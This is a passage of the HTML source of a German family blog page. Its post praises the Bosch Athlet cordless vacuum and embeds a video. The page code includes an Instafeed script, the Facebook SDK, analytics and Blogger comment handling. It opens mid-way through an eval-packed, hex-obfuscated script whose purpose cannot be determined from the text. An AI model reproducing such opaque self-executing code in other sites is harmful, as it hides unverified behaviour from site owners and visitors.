\b\\v\\1F\\b\\W\\1f\\b\\X\\1e\\1e\\1m\\1o\\b\\P\\1f\\1M\\b\\z\\1c\\S\\1d\\1c\\b\\z\\1c\\R\\1d\\1d\\1f\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1f\\b\\v\\1v\\1v\\1e\\1k\\b\\N\\1c\\b\\D\\1f\\b\\v\\1e\\1d\\1n\\b\\H\\1c\\b\\v\\1d\\C\\C\\b\\D\\1f\\b\\v\\1e\\1m\\1o\\b\\H\\1n\\1c\\b\\L\\1f\\b\\D\\1e\\1k\\b\\I\\1r\\b\\N\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\L\\1f\\1e\\1k\\b\\I\\1r\\b\\z\\1c\\11\\1d\\1m\\1o\\b\\v\\1n\\b\\1m\\1o\\b\\Q\\1f\\b\\v\\1v\\1v\\1e\\1k\\b\\P\\1f\\b\\H\\1c\\b\\v\\1d\\1e\\1k\\b\\K\\1n\\b\\K\\1c\\b\\z\\1c\\R\\1d\\1d\\1f\\b\\15\\1r\\b\\16\\1f\\b\\z\\1c\\18\\1d\\1q\\b\\D\\1f\\b\\v\\1e\\1q\\b\\z\\1c\\18\\1d\\1g\\b\\z\\1c\\1b\\1d\\1e\\1g\\b\\H\\1c\\b\\v\\1d\\1e\\1m\\1m\\1o\\b\\I\\1r\\b\\K\\1m\\1f\\b\\z\\1c\\13\\1d\\1g\\b\\1a\\1g\\T\\13\\1g\\b\\z\\1c\\V\\1d\\1c\\b\\z\\1c\\T\\1d\\1d\\1f\\b\\z\\1c\\b\\1d\\1e\\1g\\13\\1g\\1k\\1m\\1e\\1e","\\C","\\w\\s\\o\\k\\v","\\C\\C\\C\\C\\C\\C\\C\\C\\C\\C\\i\\V\\b\\C\\i\\T\\T\\C\\i\\V\\G\\C\\i\\T\\H\\C\\i\\11\\E\\C\\i\\T\\13\\C\\i\\V\\D\\C\\i\\R\\Z\\C\\i\\T\\18\\C\\i\\T\\1b\\C\\i\\T\\11\\C\\i\\V\\E\\C\\i\\11\\S\\C\\i\\T\\D\\C\\i\\V\\T\\C\\i\\R\\E\\C\\i\\R\\1b\\C\\i\\V\\H\\C\\i\\R\\b\\C\\i\\R\\I\\C\\i\\11\\V\\C\\i\\R\\R\\C\\i\\11\\T\\C\\i\\R\\18\\C\\i\\T\\I\\C\\i\\Z\\D\\C\\i\\Z\\G\\C\\i\\R\\G\\C\\i\\T\\G\\C\\i\\V\\V\\C\\i\\R\\H\\C\\i\\T\\E\\C\\i\\11\\Z\\C\\i\\V\\13\\C\\i\\11\\13\\C\\i\\R\\V\\C\\i\\11\\G\\C\\i\\11\\D\\C\\i\\R\\S\\C\\i\\R\\T\\C\\i\\11\\11\\C\\i\\11\\b\\C\\i\\R\\D\\C\\i\\V\\S\\C\\i\\11\\18\\C\\i\\R\\11\\C\\i\\S\\b\\C\\i\\11\\R\\C\\i\\11\\1b\\C\\i\\V\\Z\\C\\i\\S\\T\\C\\i\\11\\A\\C\\i\\S\\Z\\C\\i\\R\\A\\C\\i\\S\\V\\C\\i\\S\\S\\C\\i\\S\\1b\\C\\i\\Z\\S\\C\\i\\S\\18\\C\\i\\T\\R\\C\\i\\S\\R\\C\\i\\S\\A\\C\\i\\S\\G\\C\\i\\V\\11\\C\\i\\S\\I\\C\\i\\V\\R\\C\\i\\S\\11\\C\\i\\S\\H\\C\\i\\T\\b\\C\\i\\Z\\T\\C\\i\\S\\E\\C\\i\\S\\D\\C\\i\\Z\\b\\C\\i\\Z\\13\\C\\i\\V\\18\\C\\i\\V\\1b\\C\\i\\Z\\18\\C\\i\\Z\\R\\C\\i\\Z\\Z\\C\\i\\Z\\I\\C\\i\\Z\\11\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\V\\C\\i\\Z\\1b\\C\\i\\T\\S\\C\\1p\\13\\i\\V\\c\\d\\R\\C\\i\\Z\\A\\C\\i\\V\\A\\C\\i\\Z\\E\\C\\i\\Z\\V\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\Z\\C\\i\\T\\A\\C\\i\\V\\I\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\S\\C\\t\\f\\v\\x\\t\\p\\C\\i\\T\\V\\C\\h\\x\\p\\e\\v\\k\\r\\p\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\b\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\T\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\R\\C\\10\\v\\t\\k\\p\\j\\C\\k\\h\\C\\z\\l\\k\\o\\f\\C\\T\\1b\\C\\v\\r\\10\\v\\t\\k\\p\\j\\C\\V\\R\\C\\i\\T\\Z\\C\\f\\y\\c\\o\\C\\y\\c\\t\\C\\s\\c\\t\\w\\f\\K\\p\\v\\C\\p\\f\\z\\C\\Y\\f\\j\\H\\i\\s\\C\\V\\Z\\C\\i\\Z\\H\\C\\R\\T\\C\\T\\18\\b","","\\h\\t\\r\\q\\E\\l\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x78|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x41|x79|x7C|x42|x43|x7A|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x36|x34|x32|x4F|x33|x50|x51|x52|x35|x53|x37|x54|x30|x55|x56|x57|x58|x38|x59|x5A|x39|x5B|x5D|x29|x28|x2C|x22|_0xdc59x3|_0xade0|x7B|_0xdc59x5|x7D|x3D|x3B|x5F|x2B|x20|_0xdc59x4|return|function|x2D|_0xdc59x2|_0xdc59x1|x2F|_0xdc59x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='top-social'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Mihaela Testfamily. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.pinterest.de/mihaelamilicic/'><i></i><span class='smg-label'>Pinterest</span></a>
<a href='https://www.facebook.com/Mihaela-Testfamily-Produkttests-419503708107068/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/mihaela_and_family/'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://plus.google.com/u/0/+MihaelaT'><i></i><span class='smg-label'>google</span></a>
<a href='https://www.pinterest.de/mihaelamilicic/'><i></i><span class='smg-label'>pinterest</span></a>
<a href='https://twitter.com/MihaelaTest'><i></i><span class='smg-label'>twitter</span></a>
<a href='https://mihaela-testfamily.tumblr.com/'><i></i><span class='smg-label'>tumblr</span></a>
<a href='https://www.bloglovin.com/@mihaelatodorovic'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='https://www.youtube.com/channel/UCk6CzVwfi--ovC8cIDT_c6g'><i></i><span class='smg-label'>YouTube</span></a>
<div class='clear'></div>
</div>
</div>
</div>
<div id='top-search'>
<div class='header-right'>
<form action='/search' class='rst-search-form open rst-fixed '>
<input name='q' placeholder='Search here ...' type='text'/>
<button><i class='fa fa-search'></i></button>
</form>
</div></div>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='http://www.mihaela-testfamily.de/'>Home</a></li>
<li><a href='http://www.mihaela-testfamily.de/p/lifestyle.html'>Life Style</a>
<ul class='sub-menu'>
	<li><a href='http://www.mihaela-testfamily.de/search/label/Home'>Home & Living</a></li>
        <li><a href='http://www.mihaela-testfamily.de/search/label/Beauty'>Beauty</a></li>
	<li><a href='http://www.mihaela-testfamily.de/search/label/Food'>Food & Drinks</a></li>
<li><a href='http://www.mihaela-testfamily.de/search/label/Rezepte'>Rezepte</a></li>
	<li><a href='http://www.mihaela-testfamily.de/search/label/Technik'>Technik</a></li>
	<li><a href='http://www.mihaela-testfamily.de/search/label/Kinder'>Kinder & Familie</a></li>
        <li><a href='http://www.mihaela-testfamily.de/search/label/Travel'>Travel</a></li>
        <li><a href='#'>Category</a></li>
</ul>
</li>
<li><a href='http://www.mihaela-testfamily.de/p/fur-firmen.html'>Kooperationen/Media Daten</a></li>
<li><a href='http://www.mihaela-testfamily.de/p/uber-mich_30.html'>About</a>
<ul class='sub-menu'>
	<li><a href='http://www.mihaela-testfamily.de/search/label/Referenzen'>Referenzen</a></li>
</ul>
</li>
<li><a href='http://www.mihaela-testfamily.de/p/haushalt.html'>Produkttester gesucht</a>
<ul class='sub-menu'>
	<li><a href='http://www.mihaela-testfamily.de/search/label/Gewinnspiel'>Unsere Gewinnspiele </a></li>
</ul>
</li>
<li><a href='http://www.mihaela-testfamily.de/p/impressum.html'>Impressum</a></li>
<li><a href='https://www.mihaela-testfamily.de/p/beauty-fashion.html'>Datenschutz</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='header-top'>
<div class='container'>
<div class='section' id='header'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116218644-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116218644-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='https://www.mihaela-testfamily.de/'>Mihaela &amp; Family - Lifestyle and more</a>
</h1>
<p class='logo_tagline'>
<p>Mihaela &amp; Dream-Team:

Lifestyle &amp; Beauty, Family &amp; Home. Reallife aus dem Alltag unserer  Familie. 

Produkt - und Shopvorstellungen</p>
</p>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://www.mihaela-testfamily.de/search/label/Akkusauger?max-results=6' rel='tag'>Akkusauger</a><a href='https://www.mihaela-testfamily.de/search/label/Akkustaubsauger?max-results=6' rel='tag'>Akkustaubsauger</a><a href='https://www.mihaela-testfamily.de/search/label/Bosch%2025.2%20V%20BCH6ATH25?max-results=6' rel='tag'>Bosch 25.2 V BCH6ATH25</a><a href='https://www.mihaela-testfamily.de/search/label/Bosch%20Athlet?max-results=6' rel='tag'>Bosch Athlet</a><a href='https://www.mihaela-testfamily.de/search/label/Bosch%20Athlet%20Erfahrung?max-results=6' rel='tag'>Bosch Athlet Erfahrung</a><a href='https://www.mihaela-testfamily.de/search/label/Bosch%20Athlet%20Videotest?max-results=6' rel='tag'>Bosch Athlet Videotest</a><a href='https://www.mihaela-testfamily.de/search/label/Empfehlerin?max-results=6' rel='tag'>Empfehlerin</a><a href='https://www.mihaela-testfamily.de/search/label/Haushalt?max-results=6' rel='tag'>Haushalt</a><a href='https://www.mihaela-testfamily.de/search/label/Home?max-results=6' rel='tag'>Home</a><a href='https://www.mihaela-testfamily.de/search/label/kabelloser%20Staubsauger?max-results=6' rel='tag'>kabelloser Staubsauger</a><a href='https://www.mihaela-testfamily.de/search/label/Video%20Test%20Bosch%20Athlet?max-results=6' rel='tag'>Video Test Bosch Athlet</a></div>
<h1>
Der Bosch Athlet im Videotest-Bilder sagen mehr als Worte 
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/02753112711267552490' rel='author' title='author profile'>
Mihaela
</a> - 14:43:00
</div>
</div>
<div class='post-entry'>
<p><!-- google_ad_section_end --><small><span class="post-time">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</small>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br />
<div class="post-content userContent">
<div class="post-content-inner">
<!-- google_ad_section_start -->           <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: large;">Ich bin mittlerweile so begeistert vom <strong><a href="http://www.bosch-home.com/de/handstaubsauger-athlet.html?cid=vacuum|sear|1216|cpc|goo|BschVacSerSpec|BschVacSerAthlet|text|search|&amp;sea=bosch%20athlet&amp;pos=1t1&amp;matchtype=p">Bosch Athlet</a></strong>, dass mir immer wieder Dinge einfallen, über die ich noch gar nicht berichtet habe.</span><br />
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ich denke, dass ich noch so viel schreiben kann, aber Bilder sagen einfach mehr als Worte und sprechen für sich.</span></span><br />
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ich habe daher ein kleines <b>Vorher-Nachher Video </b>erstellt, in dem man schön sehen kann, wie schnell und effektiv der Athlet auch größere Missgeschicke beseitigt, wie zum Beispiel Spuren eines Kindergeburtstags.</span></span><br />
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Was früher fast einen <b>Nervenzusammenbruch</b> zur Folge hatte, habe ich in einigen Minuten komplett weggesaugt&nbsp;</span></span><br />
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Hier das Video:</b></span></span><br />
<span style="font-size: large;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: large;"><iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://ytimg.googleusercontent.com/vi/cdChFPj8xCw/0.jpg" frameborder="0" height="266" src="//www.youtube.com/embed/cdChFPj8xCw?feature=player_embedded" width="320"></iframe></span></div>
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<strong><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wir werden weiter berichten!</span></strong></span><br />
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><strong></strong><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><strong></strong><strong><em>Mihaela</em></strong></span></span></div>
</div>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.mihaela-testfamily.de/2015/02/der-bosch-athlet-im-videotest-bilder.html&title=Der Bosch Athlet im Videotest-Bilder sagen mehr als Worte ' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.mihaela-testfamily.de/2015/02/der-bosch-athlet-im-videotest-bilder.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.mihaela-testfamily.de/2015/02/der-bosch-athlet-im-videotest-bilder.html&media=https://ytimg.googleusercontent.com/vi/cdChFPj8xCw/0.jpg&description=Der Bosch Athlet im Videotest-Bilder sagen mehr als Worte ' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.mihaela-testfamily.de/2015/02/der-bosch-athlet-im-videotest-bilder.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://www.mihaela-testfamily.de/search/label/Akkusauger' rel='tag'>Akkusauger</a>,
<a href='https://www.mihaela-testfamily.de/search/label/Akkustaubsauger' rel='tag'>Akkustaubsauger</a>,
<a href='https://www.mihaela-testfamily.de/search/label/Bosch%2025.2%20V%20BCH6ATH25' rel='tag'>Bosch 25.2 V BCH6ATH25</a>,
<a href='https://www.mihaela-testfamily.de/search/label/Bosch%20Athlet' rel='tag'>Bosch Athlet</a>,
<a href='https://www.mihaela-testfamily.de/search/label/Bosch%20Athlet%20Erfahrung' rel='tag'>Bosch Athlet Erfahrung</a>,
<a href='https://www.mihaela-testfamily.de/search/label/Bosch%20Athlet%20Videotest' rel='tag'>Bosch Athlet Videotest</a>,
<a href='https://www.mihaela-testfamily.de/search/label/Empfehlerin' rel='tag'>Empfehlerin</a>,
<a href='https://www.mihaela-testfamily.de/search/label/Haushalt' rel='tag'>Haushalt</a>,
<a href='https://www.mihaela-testfamily.de/search/label/Home' rel='tag'>Home</a>,
<a href='https://www.mihaela-testfamily.de/search/label/kabelloser%20Staubsauger' rel='tag'>kabelloser Staubsauger</a>,
<a href='https://www.mihaela-testfamily.de/search/label/Video%20Test%20Bosch%20Athlet' rel='tag'>Video Test Bosch Athlet</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.mihaela-testfamily.de/2014/11/reinigung-des-akkusaugers-bosch-athlet.html' id='Blog1_blog-pager-newer-link' title='Neuerer Post'>
Neuerer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.mihaela-testfamily.de/2014/10/gastrolux-der-groe-bratpfannentest-2014.html' id='Blog1_blog-pager-older-link' title='Älterer Post'>
Älterer Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Akkusauger?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Akkustaubsauger?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Bosch 25.2 V BCH6ATH25?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Bosch Athlet?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Bosch Athlet Erfahrung?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Bosch Athlet Videotest?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Empfehlerin?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Haushalt?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Home?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/kabelloser Staubsauger?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Video Test Bosch Athlet?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.mihaela-testfamily.de/2015/02/der-bosch-athlet-im-videotest-bilder.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
Kommentare
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
